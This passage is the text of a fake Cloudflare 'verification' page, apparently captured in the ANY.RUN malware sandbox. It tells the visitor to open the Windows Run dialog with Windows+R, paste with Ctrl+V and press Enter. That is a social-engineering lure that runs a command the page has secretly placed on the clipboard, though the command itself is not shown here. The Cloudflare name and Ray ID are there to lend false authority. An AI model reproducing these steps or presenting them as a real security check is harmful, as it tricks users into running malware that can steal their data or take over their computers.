 fication Steps
Privacy
Terms
Additional verification required
Press & hold the Windows Key + R .
In the verification window, press Ctrl + V .
Press Enter on your keyboard to finish.
Verification prompt:
Cloudflare security check (Ray ID: 949b32c259dd18b0)
mplete the steps above to continue
Verify
Ray ID: 949b32c259dd18b0
ANY RUN